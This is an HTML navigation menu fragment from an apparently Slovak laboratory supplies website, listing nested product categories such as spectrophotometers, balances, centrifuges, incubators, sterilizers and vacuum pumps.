<li><a href="?katid=1351&cms=Refraktometre na pivnú mladinu">Refraktometre na pivnú mladinu</a></li> 
<li><a href="?katid=1349&cms=Refraktometre na víno a šťavu z hrozna">Refraktometre na víno a šťavu z hrozna</a></li> 
<li><a href="?katid=783&cms=Termostat">Termostat</a></li> 
</ul>
</li>
<li><a href="?katid=697&cms=Spektrofotometer">Spektrofotometer</a>
<ul  >
 <li><a href="?katid=765&cms=Kyveta pre meranie">Kyveta pre meranie</a></li> 
<li><a href="?katid=766&cms=Reagenčný set pre spektrofotometer HACH">Reagenčný set pre spektrofotometer HACH</a></li> 
<li><a href="?katid=1328&cms=Spektrofotometer Evolution 60">Spektrofotometer Evolution 60</a></li> 
<li><a href="?katid=768&cms=Spektrofotometer Genesys">Spektrofotometer Genesys</a></li> 
<li><a href="?katid=769&cms=Spektrofotometer HACH ">Spektrofotometer HACH </a></li> 
<li><a href="?katid=770&cms=Spektrofotometer HACH Odyssey">Spektrofotometer HACH Odyssey</a></li> 
<li><a href="?katid=767&cms=Spektrofotometer prenosný HACH">Spektrofotometer prenosný HACH</a></li> 
<li><a href="?katid=771&cms=Spektrofotometer ručný X-Rite">Spektrofotometer ručný X-Rite</a></li> 
<li><a href="?katid=773&cms=Spektrofotometer Unicam Aquamate">Spektrofotometer Unicam Aquamate</a></li> 
<li><a href="?katid=772&cms=Spektrofotometer Unocam">Spektrofotometer Unocam</a></li> 
</ul>
</li>
<li><a href="?katid=693&cms=Stanovenie BSK">Stanovenie BSK</a>
<ul  style="top: 0px" >
 <li><a href="?katid=755&cms=Aparatúra na stanovenie BSK WTW">Aparatúra na stanovenie BSK WTW</a></li> 
<li><a href="?katid=756&cms=Aparatúra pre merania BSK Hach">Aparatúra pre merania BSK Hach</a></li> 
</ul>
</li>
<li><a href="?katid=698&cms=Turbidimeter-meranie zákalu">Turbidimeter-meranie zákalu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=774&cms=Turbidimeter Eutech">Turbidimeter Eutech</a></li> 
<li><a href="?katid=775&cms=Turbidimeter HACH">Turbidimeter HACH</a></li> 
<li><a href="?katid=776&cms=Turbidimeter WTW">Turbidimeter WTW</a></li> 
</ul>
</li>
<li><a href="?katid=687&cms=Váhy laboratórne a priemyslové">Váhy laboratórne a priemyslové</a>
<ul  >
 <li><a href="?katid=707&cms=Váhy analytické Mettler Toledo">Váhy analytické Mettler Toledo</a></li> 
<li><a href="?katid=708&cms=Váhy analytické Ohaus">Váhy analytické Ohaus</a></li> 
<li><a href="?katid=710&cms=Váhy na stanovenie vlhkosti Ohaus">Váhy na stanovenie vlhkosti Ohaus</a></li> 
<li><a href="?katid=712&cms=Váhy presné Mettler Toledo">Váhy presné Mettler Toledo</a></li> 
<li><a href="?katid=713&cms=Váhy presné Ohaus">Váhy presné Ohaus</a></li> 
<li><a href="?katid=1319&cms=Váhy presné, Ohaus">Váhy presné, Ohaus</a></li> 
<li><a href="?katid=711&cms=Váhy priemyslové Ohaus">Váhy priemyslové Ohaus</a></li> 
<li><a href="?katid=1325&cms=Váhy priemyslové, mostíkové a plošinové, Ohaus">Váhy priemyslové, mostíkové a plošinové, Ohaus</a></li> 
<li><a href="?katid=714&cms=Váhy sušiace Mettler Toledo">Váhy sušiace Mettler Toledo</a></li> 
<li><a href="?katid=709&cms=Váhy vreckové a prenosné Ohaus">Váhy vreckové a prenosné Ohaus</a></li> 
<li><a href="?katid=1324&cms=Závažie nerezové">Závažie nerezové</a></li> 
</ul>
</li>
<li><a href="?katid=692&cms=Viacprvkový prístroj">Viacprvkový prístroj</a>
<ul  style="top: 0px" >
 <li><a href="?katid=752&cms=Multimeter Hach">Multimeter Hach</a></li> 
<li><a href="?katid=1339&cms=Multimeter Orion">Multimeter Orion</a></li> 
<li><a href="?katid=753&cms=Multimeter virtuálny Gryf Magk">Multimeter virtuálny Gryf Magk</a></li> 
<li><a href="?katid=751&cms=Multimeter vreckový WTW">Multimeter vreckový WTW</a></li> 
<li><a href="?katid=754&cms=Multimeter WTW">Multimeter WTW</a></li> 
</ul>
</li>
<li><a href="?katid=706&cms=Viskozimetre">Viskozimetre</a>
<ul  style="top: 0px" >
 <li><a href="?katid=815&cms=Stopky Schott">Stopky Schott</a></li> 
<li><a href="?katid=819&cms=Viskozimeter  vibračný">Viskozimeter  vibračný</a></li> 
<li><a href="?katid=816&cms=Viskozimeter digitálny Brookfield">Viskozimeter digitálny Brookfield</a></li> 
<li><a href="?katid=817&cms=Viskozimeter guličkový Hoppler">Viskozimeter guličkový Hoppler</a></li> 
<li><a href="?katid=818&cms=Viskozimeter rotačný Haake">Viskozimeter rotačný Haake</a></li> 
<li><a href="?katid=820&cms=Viskozitný štandard">Viskozitný štandard</a></li> 
</ul>
</li>
</ul>
</li>
<li><a href="?katid=476&cms=Laboratórne prístroje na prípravu vzoriek">Laboratórne prístroje na prípravu vzoriek</a>
<ul  >
 <li><a href="?katid=503&cms=Box hlbokomraziaci">Box hlbokomraziaci</a>
<ul  style="top: 0px" >
 <li><a href="?katid=673&cms=Box hlbokomraziaci Frigera">Box hlbokomraziaci Frigera</a></li> 
<li><a href="?katid=674&cms=Box hlbokomraziaci ULFT">Box hlbokomraziaci ULFT</a></li> 
<li><a href="?katid=675&cms=Skriňa hlbokomraziaca Frigera">Skriňa hlbokomraziaca Frigera</a></li> 
<li><a href="?katid=676&cms=Skriňa hlbokomraziaca Jouan">Skriňa hlbokomraziaca Jouan</a></li> 
</ul>
</li>
<li><a href="?katid=490&cms=Centrifuga">Centrifuga</a>
<ul  >
 <li><a href="?katid=584&cms=Centrifuga Eppendorf">Centrifuga Eppendorf</a></li> 
<li><a href="?katid=1308&cms=Centrifuga Eppendorf">Centrifuga Eppendorf</a></li> 
<li><a href="?katid=585&cms=Centrifuga Funke Gerber">Centrifuga Funke Gerber</a></li> 
<li><a href="?katid=586&cms=Centrifuga Hettich Eba">Centrifuga Hettich Eba</a></li> 
<li><a href="?katid=587&cms=Centrifuga Hettich Mikro">Centrifuga Hettich Mikro</a></li> 
<li><a href="?katid=588&cms=Centrifuga Hettich Rotina">Centrifuga Hettich Rotina</a></li> 
<li><a href="?katid=589&cms=Centrifuga Hettich Rotofix">Centrifuga Hettich Rotofix</a></li> 
<li><a href="?katid=590&cms=Centrifuga Hettich Univerzál">Centrifuga Hettich Univerzál</a></li> 
<li><a href="?katid=591&cms=Centrifuga MPW">Centrifuga MPW</a></li> 
<li><a href="?katid=1279&cms=Centrifuga MPW">Centrifuga MPW</a></li> 
</ul>
</li>
<li><a href="?katid=502&cms=Chladnička a mraznička">Chladnička a mraznička</a>
<ul  >
 <li><a href="?katid=660&cms=Box chladiaci Emoteca">Box chladiaci Emoteca</a></li> 
<li><a href="?katid=661&cms=Box chladiaci Liebherr ex-proof">Box chladiaci Liebherr ex-proof</a></li> 
<li><a href="?katid=662&cms=Box chladiaci Medika">Box chladiaci Medika</a></li> 
<li><a href="?katid=663&cms=Box mraziaci LTF">Box mraziaci LTF</a></li> 
<li><a href="?katid=664&cms=Box prenosný chladiaci a mraziaci">Box prenosný chladiaci a mraziaci</a></li> 
<li><a href="?katid=665&cms=Chladnička laboratórna Kirsch">Chladnička laboratórna Kirsch</a></li> 
<li><a href="?katid=666&cms=Chladnička laboratórna Kirsch ex-proof">Chladnička laboratórna Kirsch ex-proof</a></li> 
<li><a href="?katid=667&cms=Chladnička univerzálna Elektrolux">Chladnička univerzálna Elektrolux</a></li> 
<li><a href="?katid=668&cms=Chladnička univerzálna Liebherr">Chladnička univerzálna Liebherr</a></li> 
<li><a href="?katid=669&cms=Chladnička univerzálna Zanussi">Chladnička univerzálna Zanussi</a></li> 
<li><a href="?katid=670&cms=Mraznička laboratórna Kirsch">Mraznička laboratórna Kirsch</a></li> 
<li><a href="?katid=671&cms=Mraznička univerzálna Liebherr">Mraznička univerzálna Liebherr</a></li> 
<li><a href="?katid=672&cms=Skriňa chladiaca Frigera">Skriňa chladiaca Frigera</a></li> 
<li><a href="?katid=1291&cms=Výrobník ľadu">Výrobník ľadu</a></li> 
</ul>
</li>
<li><a href="?katid=483&cms=Čerpadlo kvapalinové">Čerpadlo kvapalinové</a>
<ul  style="top: 0px" >
 <li><a href="?katid=534&cms=Čerpadlo membránové KNF">Čerpadlo membránové KNF</a></li> 
<li><a href="?katid=536&cms=Čerpadlo peristatické Heidolph">Čerpadlo peristatické Heidolph</a></li> 
<li><a href="?katid=535&cms=Čerpadlo peristatické PCD">Čerpadlo peristatické PCD</a></li> 
<li><a href="?katid=537&cms=Čerpadlo sudové LUTZ">Čerpadlo sudové LUTZ</a></li> 
<li><a href="?katid=538&cms=Dávkovač peristatický PCD">Dávkovač peristatický PCD</a></li> 
<li><a href="?katid=1296&cms=Kompresor Medic-Air Silent, Schneider">Kompresor Medic-Air Silent, Schneider</a></li> 
</ul>
</li>
<li><a href="?katid=493&cms=Doska a vyhrievacie hniezdo">Doska a vyhrievacie hniezdo</a>
<ul  style="top: 0px" >
 <li><a href="?katid=601&cms=Doska výhrevná - varný panel">Doska výhrevná - varný panel</a></li> 
<li><a href="?katid=602&cms=Doska výhrevná Gestigkeit">Doska výhrevná Gestigkeit</a></li> 
<li><a href="?katid=1321&cms=Doska výhrevná, yellow line">Doska výhrevná, yellow line</a></li> 
<li><a href="?katid=603&cms=Doska vyhrievacia VD">Doska vyhrievacia VD</a></li> 
<li><a href="?katid=604&cms=Hniezdo vyhrievacie">Hniezdo vyhrievacie</a></li> 
<li><a href="?katid=605&cms=Kúpeľ piesková Gestigkeit">Kúpeľ piesková Gestigkeit</a></li> 
<li><a href="?katid=606&cms=Regulátor teploty elektronický">Regulátor teploty elektronický</a></li> 
</ul>
</li>
<li><a href="?katid=486&cms=Homogenizátor">Homogenizátor</a>
<ul  style="top: 0px" >
 <li><a href="?katid=554&cms=Homogenizátor Heidolph">Homogenizátor Heidolph</a></li> 
<li><a href="?katid=555&cms=Homogenizátor IKA ">Homogenizátor IKA </a></li> 
<li><a href="?katid=556&cms=Homogenizátor Interscience Bag">Homogenizátor Interscience Bag</a></li> 
<li><a href="?katid=557&cms=Homogenizátor Stomacher">Homogenizátor Stomacher</a></li> 
<li><a href="?katid=558&cms=Homogenizátor ultrazvukový Sonoplus">Homogenizátor ultrazvukový Sonoplus</a></li> 
</ul>
</li>
<li><a href="?katid=497&cms=Inkubátor">Inkubátor</a>
<ul  >
 <li><a href="?katid=631&cms=Inkubátor Binder">Inkubátor Binder</a></li> 
<li><a href="?katid=632&cms=Inkubátor biologický Binder">Inkubátor biologický Binder</a></li> 
<li><a href="?katid=633&cms=Inkubátor BMT Climacell">Inkubátor BMT Climacell</a></li> 
<li><a href="?katid=634&cms=Inkubátor BMT CO2Cell">Inkubátor BMT CO2Cell</a></li> 
<li><a href="?katid=635&cms=Inkubátor BMT Friocell">Inkubátor BMT Friocell</a></li> 
<li><a href="?katid=636&cms=Inkubátor BMT Incucell">Inkubátor BMT Incucell</a></li> 
<li><a href="?katid=640&cms=Inkubátor chladiaci Binder">Inkubátor chladiaci Binder</a></li> 
<li><a href="?katid=641&cms=Inkubátor chladiaci Memmert">Inkubátor chladiaci Memmert</a></li> 
<li><a href="?katid=637&cms=Inkubátor CO2 Binder">Inkubátor CO2 Binder</a></li> 
<li><a href="?katid=638&cms=Inkubátor CO2 Memmert">Inkubátor CO2 Memmert</a></li> 
<li><a href="?katid=1301&cms=Inkubátor hybridizačný GFL 7601">Inkubátor hybridizačný GFL 7601</a></li> 
<li><a href="?katid=642&cms=Inkubátor Memmert">Inkubátor Memmert</a></li> 
</ul>
</li>
<li><a href="?katid=499&cms=Komora rastová a testovacia">Komora rastová a testovacia</a>
<ul  style="top: 0px" >
 <li><a href="?katid=645&cms=Komora klimatizačná Binder">Komora klimatizačná Binder</a></li> 
<li><a href="?katid=648&cms=Komora klimatizačná Memmert">Komora klimatizačná Memmert</a></li> 
<li><a href="?katid=646&cms=Komora rastová Binder">Komora rastová Binder</a></li> 
<li><a href="?katid=647&cms=Komora testovacia Binder">Komora testovacia Binder</a></li> 
</ul>
</li>
<li><a href="?katid=481&cms=Kúpeľ a čistička ultrazvuková">Kúpeľ a čistička ultrazvuková</a>
<ul  style="top: 0px" >
 <li><a href="?katid=519&cms=Čistička ultrazvuková KLN">Čistička ultrazvuková KLN</a></li> 
<li><a href="?katid=520&cms=Čistička ultrazvuková Sonorex">Čistička ultrazvuková Sonorex</a>
<ul  style="top: 0px" >
 <li><a href="?katid=1290&cms=Príslušenstvo k čističke SONOREX">Príslušenstvo k čističke SONOREX</a></li> 
</ul>
</li>
<li><a href="?katid=521&cms=Premývačka pipiet ultrazvuková Sonorex">Premývačka pipiet ultrazvuková Sonorex</a></li> 
<li><a href="?katid=522&cms=Roztok čistiaci pre ultrazvukový kúpeľ">Roztok čistiaci pre ultrazvukový kúpeľ</a></li> 
</ul>
</li>
<li><a href="?katid=494&cms=Kúpeľ vodná a olejová">Kúpeľ vodná a olejová</a>
<ul  >
 <li><a href="?katid=607&cms=Kúpeľ inkubačná/dezaktivačná GFL">Kúpeľ inkubačná/dezaktivačná GFL</a></li> 
<li><a href="?katid=608&cms=Kúpeľ preťahovacia parafínová GFL">Kúpeľ preťahovacia parafínová GFL</a></li> 
<li><a href="?katid=609&cms=Kúpeľ viacúčelová Gestigkeit">Kúpeľ viacúčelová Gestigkeit</a></li> 
<li><a href="?katid=610&cms=Kúpeľ vodná a olejová Memmert">Kúpeľ vodná a olejová Memmert</a></li> 
<li><a href="?katid=611&cms=Kúpeľ vodná Gestigkeit">Kúpeľ vodná Gestigkeit</a></li> 
<li><a href="?katid=612&cms=Kúpeľ vodná Grant">Kúpeľ vodná Grant</a></li> 
<li><a href="?katid=613&cms=Kúpeľ vodná Kavalier">Kúpeľ vodná Kavalier</a></li> 
<li><a href="?katid=614&cms=Kúpeľ vodná odparovacia GFL">Kúpeľ vodná odparovacia GFL</a></li> 
<li><a href="?katid=615&cms=Kúpeľ vodná trepacia GFL">Kúpeľ vodná trepacia GFL</a></li> 
<li><a href="?katid=616&cms=Varič viacúčelový Gestigkeit">Varič viacúčelový Gestigkeit</a></li> 
</ul>
</li>
<li><a href="?katid=1310&cms=Miešadlo hriadeľové">Miešadlo hriadeľové</a>
<ul  style="top: 0px" >
 <li><a href="?katid=1311&cms=Miešadlo hriadeľové, Heidoph">Miešadlo hriadeľové, Heidoph</a></li> 
<li><a href="?katid=1312&cms=Miešadlo hriadeľové, IKA Eurostar">Miešadlo hriadeľové, IKA Eurostar</a></li> 
<li><a href="?katid=1313&cms=Miešadlo hriadeľové, IKA OST">Miešadlo hriadeľové, IKA OST</a></li> 
<li><a href="?katid=1314&cms=Miešadlo hriadeľové, IKA RW">Miešadlo hriadeľové, IKA RW</a></li> 
</ul>
</li>
<li><a href="?katid=488&cms=Miešadlo magnetické">Miešadlo magnetické</a>
<ul  style="top: 0px" >
 <li><a href="?katid=563&cms=Miešadlo magnetické Heidolph bez ohrevu">Miešadlo magnetické Heidolph bez ohrevu</a></li> 
<li><a href="?katid=564&cms=Miešadlo magnetické Heidolph s ohrevom">Miešadlo magnetické Heidolph s ohrevom</a></li> 
<li><a href="?katid=565&cms=Miešadlo magnetické IKA bez ohrevu">Miešadlo magnetické IKA bez ohrevu</a></li> 
<li><a href="?katid=566&cms=Miešadlo magnetické IKA s ohrevom">Miešadlo magnetické IKA s ohrevom</a></li> 
<li><a href="?katid=567&cms=Miešadlo magnetické Lavat s ohrevom">Miešadlo magnetické Lavat s ohrevom</a></li> 
</ul>
</li>
<li><a href="?katid=484&cms=Mlyny a drtiče">Mlyny a drtiče</a>
<ul  >
 <li><a href="?katid=539&cms=Delič vzoriek Retsch">Delič vzoriek Retsch</a></li> 
<li><a href="?katid=540&cms=Drtič čeľusťový Retsch">Drtič čeľusťový Retsch</a></li> 
<li><a href="?katid=1297&cms=Mlyn guľový odstredivý Retsch">Mlyn guľový odstredivý Retsch</a></li> 
<li><a href="?katid=543&cms=Mlyn kladivový Retsch">Mlyn kladivový Retsch</a></li> 
<li><a href="?katid=545&cms=Mlyn nožový Retsch">Mlyn nožový Retsch</a></li> 
<li><a href="?katid=546&cms=Mlyn planetový guľový Retsch">Mlyn planetový guľový Retsch</a></li> 
<li><a href="?katid=547&cms=Mlyn strižný Retsch">Mlyn strižný Retsch</a></li> 
<li><a href="?katid=548&cms=Mlyn trecí Retsch">Mlyn trecí Retsch</a></li> 
<li><a href="?katid=549&cms=Mlyn ultraodstredivý Retsch">Mlyn ultraodstredivý Retsch</a></li> 
<li><a href="?katid=541&cms=Mlynček analytický IKA">Mlynček analytický IKA</a></li> 
<li><a href="?katid=542&cms=Mlynček univerzálny IKA">Mlynček univerzálny IKA</a></li> 
<li><a href="?katid=550&cms=Podávač vibračný Retsch">Podávač vibračný Retsch</a></li> 
</ul>
</li>
<li><a href="?katid=501&cms=Odparovačka rotačná vákuová">Odparovačka rotačná vákuová</a>
<ul  style="top: 0px" >
 <li><a href="?katid=657&cms=Odparka rotačná vákuová Heidolph">Odparka rotačná vákuová Heidolph</a></li> 
<li><a href="?katid=658&cms=Odparka rotačná vákuová RVO">Odparka rotačná vákuová RVO</a></li> 
<li><a href="?katid=659&cms=Regulácia a zdroje vákua">Regulácia a zdroje vákua</a></li> 
</ul>
</li>
<li><a href="?katid=491&cms=Pec">Pec</a>
<ul  >
 <li><a href="?katid=1317&cms=Pec ekonomická, Nabertherm">Pec ekonomická, Nabertherm</a></li> 
<li><a href="?katid=592&cms=Pec laboratórna EPS">Pec laboratórna EPS</a></li> 
<li><a href="?katid=593&cms=Pec laboratórna LAC horizontálna">Pec laboratórna LAC horizontálna</a></li> 
<li><a href="?katid=594&cms=Pec laboratórna LAC vertikálna">Pec laboratórna LAC vertikálna</a></li> 
<li><a href="?katid=595&cms=Pec laboratórna MF">Pec laboratórna MF</a></li> 
<li><a href="?katid=596&cms=Pec laboratórna Nabertherm">Pec laboratórna Nabertherm</a></li> 
<li><a href="?katid=597&cms=Pec trubková Nabertherm">Pec trubková Nabertherm</a></li> 
<li><a href="?katid=598&cms=Pec univerzálna Nabertherm">Pec univerzálna Nabertherm</a></li> 
<li><a href="?katid=599&cms=Pec vysokoteplotná Nabertherm">Pec vysokoteplotná Nabertherm</a></li> 
<li><a href="?katid=1320&cms=Pec"gravimetrická" muflová, Nabertherm">Pec"gravimetrická" muflová, Nabertherm</a></li> 
</ul>
</li>
<li><a href="?katid=485&cms=Presievačka a sito">Presievačka a sito</a>
<ul  style="top: 0px" >
 <li><a href="?katid=551&cms=Presievačka laboratórna Retsch">Presievačka laboratórna Retsch</a></li> 
<li><a href="?katid=552&cms=Sito analytické Preciselekt">Sito analytické Preciselekt</a></li> 
<li><a href="?katid=553&cms=Sito analytické Retsch">Sito analytické Retsch</a></li> 
</ul>
</li>
<li><a href="?katid=478&cms=Prístroj na destiláciu vody">Prístroj na destiláciu vody</a>
<ul  style="top: 0px" >
 <li><a href="?katid=505&cms=Prístroj destilačný GFL">Prístroj destilačný GFL</a></li> 
<li><a href="?katid=506&cms=Prístroj destilačný sklenený I-DPE">Prístroj destilačný sklenený I-DPE</a></li> 
<li><a href="?katid=507&cms=Prístroj destilačný stolný">Prístroj destilačný stolný</a></li> 
</ul>
</li>
<li><a href="?katid=500&cms=Sterilizátor teplovzdušný a parný">Sterilizátor teplovzdušný a parný</a>
<ul  >
 <li><a href="?katid=649&cms=Autokláva vertikálna HMC">Autokláva vertikálna HMC</a></li> 
<li><a href="?katid=650&cms=Indikátor pre sterilizátory">Indikátor pre sterilizátory</a></li> 
<li><a href="?katid=655&cms=Sterilizátor BMT Stericell">Sterilizátor BMT Stericell</a></li> 
<li><a href="?katid=1343&cms=Sterilizátor GIMAQUICK">Sterilizátor GIMAQUICK</a></li> 
<li><a href="?katid=651&cms=Sterilizátor parný BMT Ecosteri">Sterilizátor parný BMT Ecosteri</a></li> 
<li><a href="?katid=652&cms=Sterilizátor parný BMT Sterilab">Sterilizátor parný BMT Sterilab</a></li> 
<li><a href="?katid=653&cms=Sterilizátor parný BMT Sterimat/Sterident">Sterilizátor parný BMT Sterimat/Sterident</a></li> 
<li><a href="?katid=654&cms=Sterilizátor parný BMT Unisteri">Sterilizátor parný BMT Unisteri</a></li> 
<li><a href="?katid=1354&cms=Sterilizátor TITANOX">Sterilizátor TITANOX</a></li> 
<li><a href="?katid=1345&cms=Sterilizátory DT teplovzdušné ">Sterilizátory DT teplovzdušné </a></li> 
<li><a href="?katid=1344&cms=Sterilizátory GIMETTE teplovzdušné">Sterilizátory GIMETTE teplovzdušné</a></li> 
<li><a href="?katid=656&cms=Sušiareň/sterilizátor Binder">Sušiareň/sterilizátor Binder</a></li> 
</ul>
</li>
<li><a href="?katid=496&cms=Sušiareň">Sušiareň</a>
<ul  >
 <li><a href="?katid=627&cms=Sušiareň bezpečnostná Binder">Sušiareň bezpečnostná Binder</a></li> 
<li><a href="?katid=624&cms=Sušiareň BMT Durocell">Sušiareň BMT Durocell</a></li> 
<li><a href="?katid=623&cms=Sušiareň BMT Ecocell">Sušiareň BMT Ecocell</a></li> 
<li><a href="?katid=625&cms=Sušiareň BMT Vacucell">Sušiareň BMT Vacucell</a></li> 
<li><a href="?katid=626&cms=Sušiareň BMT Venticell">Sušiareň BMT Venticell</a></li> 
<li><a href="?katid=629&cms=Sušiareň Memmert">Sušiareň Memmert</a></li> 
<li><a href="?katid=628&cms=Sušiareň teplovzdušná Binder">Sušiareň teplovzdušná Binder</a></li> 
<li><a href="?katid=630&cms=Sušiareň vákouvá Binder">Sušiareň vákouvá Binder</a></li> 
</ul>
</li>
<li><a href="?katid=1306&cms=Systém destilácie vodnou parou">Systém destilácie vodnou parou</a></li> 
<li><a href="?katid=492&cms=Systém pre mikrovlnný rozklad">Systém pre mikrovlnný rozklad</a>
<ul  style="top: 0px" >
 <li><a href="?katid=600&cms=Systém mikrovlnný Berghof">Systém mikrovlnný Berghof</a></li> 
</ul>
</li>
<li><a href="?katid=1305&cms=Systém rozkladný pre stanovenie dusíka">Systém rozkladný pre stanovenie dusíka</a></li> 
<li><a href="?katid=1304&cms=Termoreaktor pre CHSK">Termoreaktor pre CHSK</a></li> 
<li><a href="?katid=498&cms=Termostat skriňový">Termostat skriňový</a>
<ul  style="top: 0px" >
 <li><a href="?katid=643&cms=Termostat laboratórny POL-EKO">Termostat laboratórny POL-EKO</a></li> 
<li><a href="?katid=644&cms=Termostat laboratórny WTW">Termostat laboratórny WTW</a></li> 
<li><a href="?katid=1322&cms=Termostat skriňový, Q-CELL">Termostat skriňový, Q-CELL</a></li> 
</ul>
</li>
<li><a href="?katid=495&cms=Termostat závesný">Termostat závesný</a>
<ul  >
 <li><a href="?katid=1294&cms=Chladič ponorný FT, Julabo">Chladič ponorný FT, Julabo</a></li> 
<li><a href="?katid=617&cms=Chladič ponorný Grant">Chladič ponorný Grant</a></li> 
<li><a href="?katid=1277&cms=Kryostat ME, Julabo">Kryostat ME, Julabo</a></li> 
<li><a href="?katid=618&cms=Kúpeľ pre termostaty Grant">Kúpeľ pre termostaty Grant</a></li> 
<li><a href="?katid=619&cms=Oleje Baysilone">Oleje Baysilone</a></li> 
<li><a href="?katid=620&cms=Termostat IKA">Termostat IKA</a></li> 
<li><a href="?katid=1270&cms=Termostat JULABO">Termostat JULABO</a></li> 
<li><a href="?katid=1275&cms=Termostat JULABO">Termostat JULABO</a></li> 
<li><a href="?katid=621&cms=Termostat Lauda">Termostat Lauda</a></li> 
<li><a href="?katid=622&cms=Termostat závesný Grant">Termostat závesný Grant</a></li> 
</ul>
</li>
<li><a href="?katid=489&cms=Trepačka">Trepačka</a>
<ul  >
 <li><a href="?katid=568&cms=Inkubátor GFL s trepaním">Inkubátor GFL s trepaním</a></li> 
<li><a href="?katid=569&cms=Minitrepačka IKA">Minitrepačka IKA</a></li> 
<li><a href="?katid=570&cms=Príslušenstvo pre GFL prístroje">Príslušenstvo pre GFL prístroje</a></li> 
<li><a href="?katid=571&cms=Rotátor GFL">Rotátor GFL</a></li> 
<li><a href="?katid=1315&cms=Trepačka Eppendorf">Trepačka Eppendorf</a></li> 
<li><a href="?katid=572&cms=Trepačka GFL pre mikrotitračné dosky">Trepačka GFL pre mikrotitračné dosky</a></li> 
<li><a href="?katid=573&cms=Trepačka GFL prehadzovacie">Trepačka GFL prehadzovacie</a></li> 
<li><a href="?katid=574&cms=Trepačka GFL s hojdavým pohybom">Trepačka GFL s hojdavým pohybom</a></li> 
<li><a href="?katid=575&cms=Trepačka GFL s kruhovým pohybom">Trepačka GFL s kruhovým pohybom</a></li> 
<li><a href="?katid=576&cms=Trepačka GFL s kývajúcim pohybom">Trepačka GFL s kývajúcim pohybom</a></li> 
<li><a href="?katid=578&cms=Trepačka Heidolph s kruhovým a kolísavým pohybom">Trepačka Heidolph s kruhovým a kolísavým pohybom</a></li> 
<li><a href="?katid=579&cms=Trepačka Heidolph s preklopným pohybom">Trepačka Heidolph s preklopným pohybom</a></li> 
<li><a href="?katid=580&cms=Trepačka Heidolph s vybračným a kruhovým pohybom">Trepačka Heidolph s vybračným a kruhovým pohybom</a></li> 
<li><a href="?katid=581&cms=Trepačka IKA s kruhovým pohybom">Trepačka IKA s kruhovým pohybom</a></li> 
<li><a href="?katid=582&cms=Trepačka IKA s priamočiarym pohybom">Trepačka IKA s priamočiarym pohybom</a></li> 
<li><a href="?katid=583&cms=Trepačka Kavalier">Trepačka Kavalier</a></li> 
<li><a href="?katid=577&cms=Trepačka s priamočiarym pohybom">Trepačka s priamočiarym pohybom</a></li> 
<li><a href="?katid=1316&cms=Trepačka Stuart">Trepačka Stuart</a></li> 
</ul>
</li>
<li><a href="?katid=480&cms=Umývačka - umývací a dezinfekčný automaty">Umývačka - umývací a dezinfekčný automaty</a>
<ul  style="top: 0px" >
 <li><a href="?katid=517&cms=Automat umývací a dezinfekčný Miele">Automat umývací a dezinfekčný Miele</a></li> 
<li><a href="?katid=518&cms=Premývačka pipiet">Premývačka pipiet</a></li> 
</ul>
</li>
<li><a href="?katid=504&cms=Výrobník ľadu">Výrobník ľadu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=677&cms=Výrobník ľadu Rancilio">Výrobník ľadu Rancilio</a></li> 
</ul>
</li>
<li><a href="?katid=482&cms=Výveva a vákuový systém">Výveva a vákuový systém</a>
<ul  >
 <li><a href="?katid=524&cms=Stanica vákuová  KNF LABOPORT">Stanica vákuová  KNF LABOPORT</a></li> 
<li><a href="?katid=525&cms=Stanica vákuová  KNF LABOXACT">Stanica vákuová  KNF LABOXACT</a></li> 
<li><a href="?katid=526&cms=Stanica vákuová  Vacuubrand">Stanica vákuová  Vacuubrand</a></li> 
<li><a href="?katid=523&cms=Stanica vákuová centrálna KNF LABOBASE">Stanica vákuová centrálna KNF LABOBASE</a></li> 
<li><a href="?katid=527&cms=Vákuometer a regulátor vákua Vacuubrand">Vákuometer a regulátor vákua Vacuubrand</a></li> 
<li><a href="?katid=528&cms=Výveva chemická hybridná Vacuubrand">Výveva chemická hybridná Vacuubrand</a></li> 
<li><a href="?katid=529&cms=Výveva membránová KNF">Výveva membránová KNF</a></li> 
<li><a href="?katid=530&cms=Výveva membránová Lavat">Výveva membránová Lavat</a></li> 
<li><a href="?katid=531&cms=Výveva membránová Vacuubrand">Výveva membránová Vacuubrand</a></li> 
<li><a href="?katid=532&cms=Výveva rotačná olejová Lavat">Výveva rotačná olejová Lavat</a></li> 
<li><a href="?katid=533&cms=Výveva rotačná olejová Vacuubrand">Výveva rotačná olejová Vacuubrand</a></li> 
</ul>
</li>
<li><a href="?katid=479&cms=Zariadenie na prípravu čistej a ultračistej vody">Zariadenie na prípravu čistej a ultračistej vody</a>
<ul  >
 <li><a href="?katid=508&cms=Zariadenie demineralizačné Demiwa">Zariadenie demineralizačné Demiwa</a></li> 
<li><a href="?katid=509&cms=Zariadenie demineralizačné Diwa">Zariadenie demineralizačné Diwa</a></li> 
<li><a href="?katid=510&cms=Zariadenie iontomeničové Sowa C">Zariadenie iontomeničové Sowa C</a></li> 
<li><a href="?katid=511&cms=Zariadenie iontomeničové Wemer">Zariadenie iontomeničové Wemer</a></li> 
<li><a href="?katid=512&cms=Zariadenie iontomeničové Ziwa">Zariadenie iontomeničové Ziwa</a></li> 
<li><a href="?katid=513&cms=Zariadenie na prípravu čistej a ultračistej vody, Iwa">Zariadenie na prípravu čistej a ultračistej vody, Iwa</a></li> 
<li><a href="?katid=514&cms=Zariadenie na prípravu ultračistej vody Werner">Zariadenie na prípravu ultračistej vody Werner</a></li> 
<li><a href="?katid=515&cms=Zariadenie na reverznú osmózu Werner">Zariadenie na reverznú osmózu Werner</a></li> 
<li><a href="?katid=516&cms=Zariadenie na výrobu čistej vody Agual">Zariadenie na výrobu čistej vody Agual</a></li> 
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li><a href="?katid=6&cms=Plasty a pomôcky">Plasty a pomôcky</a>
<ul  >
 <li><a href="?katid=141&cms=Cryowar">Cryowar</a>
<ul  >
 <li><a href="?katid=194&cms=Box chladiaci">Box chladiaci</a></li> 
<li><a href="?katid=195&cms=Kryo kontajnér">Kryo kontajnér</a></li> 
<li><a href="?katid=196&cms=Kryobox">Kryobox</a></li> 
<li><a href="?katid=197&cms=Nádoba Dewarova">Nádoba Dewarova</a></li> 
<li><a href="?katid=1285&cms=Nádoba Dewarova">Nádoba Dewarova</a></li> 
<li><a href="?katid=198&cms=Nerezový stojan na kryoboxy">Nerezový stojan na kryoboxy</a></li> 
<li><a href="?katid=199&cms=Prepravná nádoba">Prepravná nádoba</a></li> 
<li><a href="?katid=200&cms=Skúmavka kryoskopická">Skúmavka kryoskopická</a></li> 
</ul>
</li>
